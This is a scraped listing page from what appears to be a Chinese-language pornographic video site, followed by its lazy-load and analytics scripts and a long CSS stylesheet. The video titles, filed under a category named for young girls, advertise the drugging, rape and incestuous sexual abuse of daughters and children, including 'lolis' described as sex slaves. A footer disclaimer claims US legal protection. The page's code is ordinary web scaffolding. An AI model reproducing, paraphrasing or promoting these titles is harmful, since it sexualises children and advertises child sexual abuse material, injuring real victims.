				<h5><a href="/index.php/vod/detail/id/12371.html" title="真实人间鬼父下药迷奸破处自己女儿">真实人间鬼父下药迷奸破处自己女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12370.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/8d100c3327b049b081068978a8afda2e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12370.html" title="真实鬼父强奸女儿多次强暴内射流产早已麻木不反抗">真实鬼父强奸女儿多次强暴内射流产早已麻木不反抗</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12369.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/faffb8225a1a401ca1eee0ade7167d7c"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12369.html" title="劲爆暗网父女乱伦资源流出三个可爱萝莉女儿被鬼父颜射合集">劲爆暗网父女乱伦资源流出三个可爱萝莉女儿被鬼父颜射合集</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12368.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/55fcb5df46874ab382dcd3a6934a0d74"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12368.html" title="俄罗斯兽父爆操颜射性奴女儿">俄罗斯兽父爆操颜射性奴女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12367.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/5613a08a36fc45bc86595213640c136f"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12367.html" title="好色的父亲害怕女儿怀孕只好带套操">好色的父亲害怕女儿怀孕只好带套操</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12366.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/9a7f4032c9cc40429ba2e9d6048d2df4"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12366.html" title="骚货在高铁座椅上扣穴自慰">骚货在高铁座椅上扣穴自慰</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12365.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/402222b15bef4e9da47741ec15a80224"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12365.html" title="领养小萝莉弧化成性奴玩弄开发成性玩具">领养小萝莉弧化成性奴玩弄开发成性玩具</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						</ul>
	</div>
</div>

 <script>
function initAntiBlankLazyLoad() {
    const imgElements = document.querySelectorAll('.lazyload');

    const processImage = async (imgEl) => {
        const rawSrc = imgEl.dataset.src;
        if (!rawSrc) return;

        // 防止高度塌陷
        if (imgEl.height === 0) imgEl.style.minHeight = "100px";

        try {
            const res = await fetch(rawSrc + (rawSrc.includes('?') ? '&' : '?') + "t=" + Date.now(), {
                cache: "no-store"
            });

            if (!res.ok) throw new Error("Fetch Error");

            // 尝试判断返回是否是图片流
            const contentType = res.headers.get("Content-Type") || "";
            
            // 如果是图片（jpeg/png/gif/webp等）
            if (contentType.startsWith("image/")) {
                const blob = await res.blob();
                const objectURL = URL.createObjectURL(blob);
                const tempImg = new Image();
                tempImg.src = objectURL;
                tempImg.onload = () => {
                    requestAnimationFrame(() => {
                        imgEl.src = objectURL;
                        imgEl.classList.remove('lazyload');
                        imgEl.classList.add('lazyloaded');
                        imgEl.style.opacity = "1";
                    });
                };
                return;
            }

            // 否则认为是 base64 字符串
            const textData = await res.text();
            let mime = 'jpeg';
            const lower = rawSrc.toLowerCase();
            if (lower.includes('.png')) mime = 'png';
            else if (lower.includes('.gif')) mime = 'gif';
            else if (lower.includes('.webp')) mime = 'webp';
            
            const fullBase64 = `data:image/${mime};base64,${textData}`;
            const tempImg = new Image();
            tempImg.src = fullBase64;

            tempImg.onload = () => {
                requestAnimationFrame(() => {
                    imgEl.src = fullBase64;
                    imgEl.classList.remove('lazyload');
                    imgEl.classList.add('lazyloaded');
                    imgEl.style.opacity = "1";
                });
            };
        } catch (e) {
            console.error("❌ 加载失败:", rawSrc, e);
            imgEl.src = 'https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif';
        }
    };

    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                processImage(entry.target);
                observer.unobserve(entry.target);
            }
        });
    }, { rootMargin: "300px 0px 600px 0px" });

    imgElements.forEach(img => observer.observe(img));
}

document.addEventListener("DOMContentLoaded", initAntiBlankLazyLoad);
</script>

<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node60.aizhantj.com:21233/tjjs/?k=o7w3qkjbcvf"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>
<div class="appel"><span id="qq3"></span>﻿</div>
</div>
</div>
<div class="footer">      
	<div class="container">  
		<div class="copyright">
		
<p><font color="#FF0000" size="3">免费短视频</font>
<p><b style=" font:Verdana, Arial, Helvetica, sans-serif">站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！	</p>	
<p><b style=" font:Verdana, Arial, Helvetica, sans-serif">警告︰本站只适合18岁或以上人士观看。未满18岁严禁进入	</p>
<p>Copyright © 2010-2021 保留所有权利    永久网址：<font color="#FF0000" size="3">topoyo.com</font>
<script>LA.init({id:"KaWg2rnDFAnYmjEN",ck:"KaWg2rnDFAnYmjEN"})</script>
<div style="display:none">


--- FILE ---
content_type: text/css
request_url: https://103.219.104.197/template/m1938pc/css/zui.css
body_size: 15599
content:
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.appel{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.appel:after,.appel:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.appel:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
 button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
			box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
}
@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot'); 
	src: url('../fonts/iconfont.eot') format('embedded-opentype'),
	url('../fonts/iconfont.woff') format('woff'),
	url('../fonts/iconfont.ttf') format('truetype'), 
	url('../fonts/iconfont.svg#iconfont') format('svg'); 
}              
.iconfont {
	font-family: "iconfont" !important;
	font-size: normal;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);    
	_background-image:url(about:blank);
	_background-attachment:fixed;
}
body{	
	color: #181818;
    font-size: 14px;
    line-height: 1.0;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
	background-color: #fafafa;	
	height: 100%;    
}
a{ color: #181818; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #26645D; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Menu */
.youmu-app{background:#fff;}
.youmu-app dl{float:left;width:100%;padding:15px 0;border-bottom:1px solid #26645D;}
.youmu-app dt,.youmu-app dd{float:left;line-height:25px;text-align:center;}
.youmu-app dt{width:12%;color:#000;font-size:16px;}
.youmu-app dd{width:11%;font-size:16px;}
.youmu-app dt a{color:#26645D;}
.youmu-app dd a{color:#666;}
.youmu-app dt a:hover,.youmu-app dd a:hover{color:#e74c3c;}
.youmu-app dt:after {content:"";position:absolute;margin:5px 25px 0;width:1px;height:20px;background:#26645D;}
.youmu-app dt .cur,.youmu-app dd .cur{color:#e74c3c;}

/* Hx */
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
.text-primary {	color: #26645D !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;    
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
    .label:empty{ display: none; }
    .label-round{ border-radius: 1000px;}
    .label-default{ background-color: #777; }    
    .label-primary{ background-color: #337ab7; }
    .label-success{ background-color: #5cb85c; }
    .label-warning{ background-color: #f0ad4e; }
    .label-info   { background-color: #5bc0de; }
    .label-danger { background-color: #d9534f; }
    .label-white  { background-color: #fff; color: #f00; }
    .label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
    a.label:hover,
    a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
    a.label-default:hover,
    a.label-default:focus { background-color: #5e5e5e; }
    a.label-primary:hover,
    a.label-primary:focus { background-color: #286090; }
    a.label-success:hover,
    a.label-success:focus { background-color: #449d44; }
    a.label-info:hover,
    a.label-info:focus    { background-color: #31b0d5; }
    a.label-warning:hover,
    a.label-warning:focus { background-color: #ec971f; }
    a.label-danger:hover,
    a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed; 
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
	display: inline-block;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
	border: 0 none;
	text-indent: -999px;
	*text-indent: 0;
	background-repeat: no-repeat;
}
	
/* container */
.container {
	margin-right: auto;
	margin-left: auto;
    width: 960px;
}

/* dropdown-menu */
.dropdown-menu{
	position: absolute;
    top: 100%;    
	z-index: 9;
    font-size: 14px;
	pointer-events: none;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
    *border-color: #ddd;  
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	display: none;
}
	.dropdown-menu.in,
	.open .dropdown-menu{ pointer-events: auto; display: block; }
	.dropdown-arrow{
		position: absolute;
		display: block;
		width: 0;
		height: 0;
		line-height: 0;
		font-size: 0;
		overflow: hidden;
		border-style: dashed dashed solid;
   	    border-width: 0 7px 5px 7px;
   	    left: 12px;
	}
		.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
		.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
    .backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* appel */
.content{}
.appel{ 
	margin-top: 5px; 
	padding: 5px; 
	background-color: #fff; 
}	
	.appel-heading{ position: relative;	height: 32px; line-height: 32px; }
	.appel-more{ float: right; color: #999; } 
	.appel-more > span > a + a{ margin-left: 20px; }  
	.appel-more > span > a{ color: #999; }  
	.appel-more > span > a:hover{ color: #26645D; }  
	.appel-title > small { color: #666; margin-left: 7px; font-weight: 400; }
	.appel-title{ 
		position: relative;
		float: left; 
		margin-left: -20px;
		padding-left: 20px;
		font-size: 20px; 
		font-weight: 700;
	}  
		.appel-title:after {
			content: "";
			position: absolute;
			top: 50%;
			left: 0;
			width: 3px;
			height: 20px;
			margin-top: -10px;
			background-color: #1A1919;
		}
		
	/* appel-tabs */
	.appel-tabs{ }
	.appel-tabs > a + a{ margin-left: 10px;}
	.appel-tabs > a{
		float: left;
    	padding: 0 25px;
    	color: #666;
    	background-color: #f9f9f9;
    	border-radius: 100px;
    	transition: .15s ease-in-out;
	}
		.appel-tabs > a:hover,
		.appel-tabs > a.active{ color: #fff; background-color: #26645D; }	
		

/* main */
.appel-main { width: 100%; margin: 0;padding: 0;}


/* box */
.box{
    border: 1px solid;      
    border-color: #f0f0f0;   
    border-color: rgba(255,255,255,0);  
    *border-color: #f0f0f0;  
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);    
    border-radius: 3px;
}
    .box-aside{ 
        position: relative;
        z-index: 2;
        float: left;
        width: 190px;
        margin-right: -1px;
        border-right: 1px solid #eee;   
    } 
    .box-primary{
        float: right;
        width: 947px;
        margin-left: -1px;
        padding: 25px 30px;
        border-left: 1px solid #eee;  
        background-color: #fff;
    }

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
	line-height: 36px;
	text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
	.form-control:hover{ border-color: #bbb; text-decoration: none; }
    .form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
	.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
    .form-control:-ms-input-placeholder {color: #ccc;}
    .form-control::-webkit-input-placeholder {color: #ccc;}    
    .form-control[disabled],
    .form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
    .form-control[disabled]{ cursor: not-allowed;}
    select.form-control{ text-indent: 0!important;} 
	textarea.form-control {
		height: auto;
		line-height: 1.5;
		text-indent: 0;
		padding: 0 10px;
        word-wrap: normal;
        overflow: auto;   
        overflow-y: scroll;
	}	    
    /* IE6 form-control */
	.form-control-hover{ border-color: #bbb; text-decoration: none;}
	.form-control-focus{ color: #484848; border-color: #23b4e0;}
    .form-control-error,
    .form-input-error{
        color: #d95c5c;
        border-color: #dbb1b1;
        background-color: #fff0f0;
    }
    .form-control-succeed,
    .form-input-succeed{
        color: #2eab77;
        border-color: #a6d6c2;
        background-color: #e7fdf4;
    }
    /* input-sm */
    .input-sm{ height: 28px; line-height: 28px; text-indent: 7px;} 
    select.input-sm{ height: 30px; line-height: 30px;} 

/* help-block */
.help-block { 
	display: block; 
	margin-top: 5px; 
	color: #808080;
	font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	cursor: pointer\9;
}
	.radio input,
	.checkbox input{
		float: left;
		margin: 4px 7px 0 0;
		*margin: 0 3px 0 -3px;
		cursor: pointer;
	}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
	background-color: transparent;
    border-radius: 3px;
    transition: .3s;
}
    /* .btn-block */
	.btn-block{ display: block; width: 100%;}

	/* btn-size  */
	.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

    /* btn-small  */
	.btn-sm{ padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

    /* btn-xs  */
	.btn-xs{ padding: 0 7px; font-size: 12px; }

    /* btn-default */
    .btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
    .btn-default:hover{ color: #26645D; border-color: #ddd; background-color: #f9f9f9; }
    .btn-default:active{ color: #26645D; border-color: #d7d7d7; background-color: #f5f5f5; }

    /* btn-outline */
    .btn-outline{ color: #808080; border-color: #e5e5e5; }
    .btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
    .btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

    /* btn-primary */
	.btn-primary{ color: #fff; border-color: #26645D; background-color: #26645D; }
	.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
	.btn-primary:active{ background-color: #fe2e29; }

    /* btn-red */
	.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
	.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
	.btn-red:active{ background-color: #c23235; }

    /* btn-green */
	.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
	.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
	.btn-green:active{ background-color: #26995c; }
    
    /* btn-orange */
	.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
	.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
	.btn-orange:active{ background-color: #db8437; }
   
    /* btn-disabled */ 
    /*.btn.disabled,.btn.disabled:hover,.btn.disabled:active,*/
    .btn-disabled,.btn-disabled:hover,.btn-disabled:active{ 
        cursor: default; 
        box-shadow: none; 
        text-shadow: 0 1px 0 #fff;
        color: #aaa;
        border-color: #ddd;
        background-color: #f2f2f2;
    }

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
    .btn-group > .btn,
    .btn-group-vertical > .btn {position: relative;float: left;}
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover,
    .btn-group > .btn:focus,
    .btn-group-vertical > .btn:focus,
    .btn-group > .btn:active,
    .btn-group-vertical > .btn:active,
    .btn-group > .btn.active,
    .btn-group-vertical > .btn.active {z-index: 2;}
    .btn-group .btn + .btn,
    .btn-group .btn + .btn-group,
    .btn-group .btn-group + .btn,
    .btn-group .btn-group + .btn-group {margin-left: -1px;}

	.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
	.btn-group > .btn:first-child {  margin-left: 0; }
	.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
	.btn-group > .btn:last-child:not(:first-child),
	.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group > .btn-group { float: left; }
	.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
	.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
	.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
	.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group .dropdown-toggle:active,
	.btn-group.open .dropdown-toggle {  outline: 0; }
	.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
	.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
	.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
	.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
	.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;} 
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
       -moz-transition: opacity .15s linear;
    	-ms-transition: opacity .15s linear;
    	 -o-transition: opacity .15s linear;
    		transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-appel{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
